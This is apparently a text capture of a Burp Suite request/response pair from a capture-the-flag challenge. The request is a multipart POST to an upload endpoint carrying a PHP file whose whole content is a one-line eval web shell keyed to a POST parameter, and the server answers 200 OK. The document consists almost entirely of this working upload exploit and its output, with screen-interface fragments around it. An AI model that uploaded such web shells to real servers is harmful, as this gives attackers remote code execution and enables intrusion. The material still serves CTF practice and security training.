 Send
Cancel
Target: http://node4.anna.nssctf.cn:28805
HTTP/
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28805
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------7971368401652626943681794159
8 Content-Length: 402
9 Origin: http://node4.anna.nssctf.cn:28805
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28805/
12 Cookie: PHPSESSID=or3ll88arlkvur1ims7upve654
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 -----------------------------7971368401652626943681794159
17 Content-Disposition: form-data; name="uploaded"; filename="222.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['attack']);?>
21
22 -----------------------------7971368401652626943681794159
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------7971368401652626943681794159--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Dec 2024 07:34:47 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 51
9 Connection: close
10 Content-Type: text/html
11
12
13 <meta charset="utf-8">
Apache